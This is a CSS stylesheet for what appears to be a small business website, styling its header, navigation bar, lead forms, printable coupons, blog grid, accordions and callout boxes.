.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: fixed; top: 0; width: 100%; z-index: 30; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; background-color: #fff; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content.contact-page .content-main.small-12 .content-text { padding-bottom: 1.66667rem; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content.contact-page .content-main.small-12 .content-text { padding-bottom: 3.33333rem; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.55556rem 0 6.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 2.22222rem 0; background-color: #1c1c1c; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 2.77778rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.88889rem 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background: url("/images/content-trees.jpg") center bottom no-repeat; background-size: cover; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content img.picframe, .home-page.content img.innerframe, .home-page.content .articles-list article img.thumbnail, .articles-list article .home-page.content img.thumbnail, .home-page.content .articles-primary img.thumbnail, .articles-primary .home-page.content img.thumbnail { max-width: 100%; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content img.picframe, .home-page.content img.innerframe, .home-page.content .articles-list article img.thumbnail, .articles-list article .home-page.content img.thumbnail, .home-page.content .articles-primary img.thumbnail, .articles-primary .home-page.content img.thumbnail { max-width: 40%; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; margin-top: 6.66667rem; background-color: #001b00; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 5rem auto 2.77778rem; padding-bottom: 0; border-bottom: 1px solid #e2e2e2; color: #fff; font-size: 2.33333rem; font-weight: 400; font-family: "Khand", sans-serif; max-width: 41.38889rem; width: 100vw; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 5rem auto 2.77778rem; color: #fff; } }

@media print, screen and (min-width: 64em) { .sub-banner { margin-top: 12.22222rem; min-height: 8.33333rem; background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.05556rem auto; font-size: 4rem; } }

.service-areas-content { background: none; }

.service-areas-content .content-text { padding-bottom: 0; }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-wrap + .accordion-wrap { margin-top: 20px; }

.accordion-click { position: relative; margin: 0; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background-color: #028001; color: #fefefe; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; -webkit-transition: background-color .33s; transition: background-color .33s; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #1ffd1d; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #1ffd1d; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background-color: #013400; }

.accordion-slide { padding: 1.66667rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #028001; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #028001; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #028001; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #028001; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #4f4f4f; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #4f4f4f; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Khand", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #028001; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Khand", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #028001; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #018102; display: block; -webkit-box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #018102; }

.top-bar ul.menu li { background: #018102; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 1.38889rem 0.05556rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-family: "Raleway", sans-serif; font-size: 16px; font-weight: 400; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:link, .top-bar ul.menu li a:visited { color: #fff; }

.top-bar ul.menu li a:hover { color: #7dfe00; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; background: #8aff19; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #028001; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { padding: 0.55556rem; text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown a { background-color: #018102; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #028001; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li.active > a { position: relative; }
  .top-bar ul.menu-top > li.active > a::after { content: ""; position: absolute; top: auto; bottom: 0.66667rem; left: 0; right: 0; width: 30%; height: 0.27778rem; margin: 0 auto; background-color: #7dfe00; pointer-events: none; }
  .top-bar ul.menu .submenu { min-height: 0; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid rgba(189, 239, 181, 0.35); border-right: 1px solid #0a530a; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #4c4c4c; }

.large-form-container .form-container, .content-sub .form-container { background-image: -webkit-gradient(linear, left top, left bottom, from(#4c4c4c), to(#1a1a1a)); background-image: linear-gradient(to bottom, #4c4c4c 0%, #1a1a1a 100%); border: none; border-left: 1px solid #aaa; }

.form-container { height: 100%; text-align: left; color: #fff; border: 1px solid #aaa; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Khand", sans-serif; font-size: 1.94444rem; font-weight: 600; text-align: center; line-height: 1.1; }

.form-container .lead-head span { display: block; color: #7dfe00; font-family: "Raleway", sans-serif; font-size: 1.55556rem; font-weight: 500; }

.form-container .lead-head strong { display: block; font-family: "Khand", sans-serif; font-size: 2.13333rem; font-weight: 500; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.94444rem; } }

@media print, screen and (min-width: 64em) { .form-container { border-top: none; border-bottom: none; }
  .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; }
  .form-container .lead-head strong { font-size: 3.55556rem; }
  .form-container .lead-head span { font-size: 1.77778rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #fff; opacity: 1; font-style: italic; }

form select[data-selected=""] { color: #fff; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.66667rem; font-weight: normal; background-color: #696969; color: #fff; border-radius: 5px; border: 1px solid #aaa; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #fff; text-align: center; font-family: "Raleway", sans-serif; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.77778rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.05556rem; }

form .fm-answer { font-size: 0.66667rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.65em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.27rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #028001; display: block; width: 100%; margin-right: 0; margin-left: 0; color: #fff; border-radius: 0.27778rem; font-size: 1.33333rem; padding: 0.27778rem 0; font-family: "Khand", sans-serif; background-color: transparent; border: 2px solid #fefefe; -webkit-box-shadow: inset 0 -4px 0 #7dfe00; box-shadow: inset 0 -4px 0 #7dfe00; -webkit-transition: all .2s ease; transition: all .2s ease; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #028001; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts > .row { row-gap: 30px; }

.myce-callout { position: relative; margin: 0 auto; padding: 20px 10px; width: 100%; max-width: 21.94444rem; height: 100%; min-height: 300px; background-position: center center; background-repeat: no-repeat; background-size: cover; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; overflow: hidden; }

.myce-callout * { position: relative; }

.myce-callout .filter { opacity: 0; position: absolute; top: -1px; right: -1px; bottom: -1px; left: -1px; background-color: #018102; opacity: 0; -webkit-transition: opacity .33s; transition: opacity .33s; -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px); }

.myce-callout:hover .filter, .myce-callout:focus .filter { opacity: .65; }

.myce-callout:hover p, .myce-callout:focus p { opacity: 1; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-block: auto; font-size: 1rem; font-weight: 500; text-align: center; color: #fefefe; opacity: 0; }

.myce-callout .button, .myce-callout .articles-list article .read-more a, .articles-list article .read-more .myce-callout a, .myce-callout .articles-primary .read-more a, .articles-primary .read-more .myce-callout a, .myce-callout section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .myce-callout a { margin: 20px 0 0; font-size: 1.33333rem; font-family: "Khand", sans-serif; font-weight: 400; color: #fff; background: #0f8112; border: 2px solid #fff; -webkit-box-shadow: inset 0 -4px 0 #7dfe00; box-shadow: inset 0 -4px 0 #7dfe00; border-radius: 5px; -webkit-transition: all .7s ease; transition: all .7s ease; }

.myce-callout .button:hover, .myce-callout .articles-list article .read-more a:hover, .articles-list article .read-more .myce-callout a:hover, .myce-callout .articles-primary .read-more a:hover, .articles-primary .read-more .myce-callout a:hover, .myce-callout section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .myce-callout a:hover { background: #028001; }

#page-id-1 .callouts > .row, #page-id-67 .callouts > .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

#page-id-1 .callouts .myce-callout, #page-id-67 .callouts .myce-callout { padding-top: 11.11111rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .callouts .myce-callout, #page-id-67 .callouts .myce-callout { width: 100vw; padding-top: 13.88889rem; }
  #page-id-1 .callouts #callout-1, #page-id-67 .callouts #callout-1 { max-width: 45.27778rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Header =======================================*/
.header-wrapper { text-align: center; -webkit-box-shadow: inset 0 10px 0 #ff8400; box-shadow: inset 0 10px 0 #ff8400; }

.header-wrapper .header-tagline-wrapper { display: inline-block; padding: 0.55556rem 0.55556rem 0.27778rem; color: #fefefe; font-family: "Khand"; font-size: 1.44444rem; font-weight: 500; background-color: #ff8400; }

.header-wrapper .header-tagline-wrapper a { color: inherit; text-decoration: none; }

.header-wrapper .header-tagline-wrapper span { text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .header-wrapper .header-tagline-wrapper { position: relative; }
  .header-wrapper .header-tagline-wrapper::before, .header-wrapper .header-tagline-wrapper::after { content: url(/images/ppc/icon-header-angle.png); position: absolute; top: 0.27778rem; width: 2.83333rem; height: 2.55556rem; }
  .header-wrapper .header-tagline-wrapper::before { left: -2.77778rem; }
  .header-wrapper .header-tagline-wrapper::after { right: -2.77778rem; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } }

@media print, screen and (min-width: 64em) { .header-wrapper { text-align: right; } }

.header-wrapper .page-header { padding: 0 0 0.77778rem; text-align: center; }

.header-wrapper .page-header::before, .header-wrapper .page-header::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.header-wrapper .page-header::after { clear: both; }

.header-wrapper .page-header .logo { margin: 1.11111rem 0 0; }

